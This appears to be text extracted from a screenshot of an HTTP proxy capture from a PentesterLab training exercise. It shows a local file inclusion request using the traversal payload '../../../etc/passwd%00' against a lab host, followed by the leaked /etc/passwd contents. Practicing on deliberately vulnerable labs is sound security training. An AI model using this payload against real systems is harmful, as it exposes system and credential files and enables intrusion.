 Request
Pretty Raw Hex
\n
1 GET /fileincl/example2.php?page=../../../etc/passwd%00 HTTP/1.1
2 Host: 192.168.100.185
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.100.185/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
PentesterLab.com
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL
Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013